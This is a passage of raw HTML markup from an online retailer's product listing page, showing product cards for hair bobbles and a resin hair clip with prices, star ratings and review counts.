stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="kx6bk9" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#yx5hfp)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#yx5hfp)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="34m9jq" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="cy29y3" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#34m9jq)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#34m9jq)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="upjflb" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="7ajtfs" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#upjflb)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#upjflb)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="tdekv9" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="zgy9z8" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#tdekv9)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#tdekv9)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (39
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||8451|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Hair-Bobbles--Set-of-3/p/A04511?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Hair Bobbles – Set of 3"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Hair Bobbles – Set of 3" class="image-carousel null dyMonitor" data-adid="182422||8451|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Hair-Bobbles---Set-of-3/A04511_SP23_220_P_CO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Hair-Bobbles---Set-of-3/A04511_SP23_220_P_CO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Hair-Bobbles---Set-of-3/A04511_SP23_220_P_CO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Hair-Bobbles---Set-of-3/A04511_SP23_220_P_CO?$M_PLP_160x265$" alt="Hair Bobbles – Set of 3" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Hair Bobbles – Set of 3, £12.00. Multi. Rated 4.7 out of 5, based on 24 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Hair Bobbles – Set of 3" class="product-card__title-container-text">
                Hair Bobbles – Set of 3
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £12.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||9113|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A04511_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A04511 - Hair Bobbles – Set of 3" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.7 out of 5, based on 24 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.7 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="rcbkr" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="a3shbp" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#rcbkr)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#rcbkr)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="fe5hha" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="a1um2j" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#fe5hha)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#fe5hha)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ou908i" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="840wym" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ou908i)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ou908i)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="hoap9s" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ox6qw" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#hoap9s)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#hoap9s)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="6xl0i4" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="70%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="70%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="8m697j" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6xl0i4)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6xl0i4)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (24
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||8451|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Medium-Resin-Hair-Clip/p/A00897?swatch=Tortoiseshell" class="route product-card route--href route--inline route--base" aria-label="Medium Resin Hair Clip"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Medium Resin Hair Clip" class="image-carousel null dyMonitor" data-adid="182422||8451|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Medium-Resin-Hair-Clip/A00897_SP22_574_P_CO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Medium-Resin-Hair-Clip/A00897_SP22_574_P_CO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Medium-Resin-Hair-Clip/A00897_SP22_574_P_CO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Medium-Resin-Hair-Clip/A00897_SP22_574_P_CO?$M_PLP_160x265$" alt="Medium Resin Hair Clip" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Medium Resin Hair Clip, £10.00. Tortoiseshell. Rated 4.7 out of 5, based on 113 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Medium Resin Hair Clip" class="product-card__title-container-text">
                Medium Resin Hair Clip
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £10.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||9113|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Tortoiseshell, Selected" aria-label="Tortoiseshell, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Tortoiseshell, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A00897_574_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A00897 - Medium Resin Hair Clip" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.7 out of 5, based on 113 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.7 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="m4kof6" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="jnd3" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#m4kof6)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#m4kof6)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="e46ett" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ye9m7" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#e46ett)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#e46ett)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="t3np4g" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="uv1et" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#t3np4g)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#t3np4g)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="gy9j7i" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="p4a8akk" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" 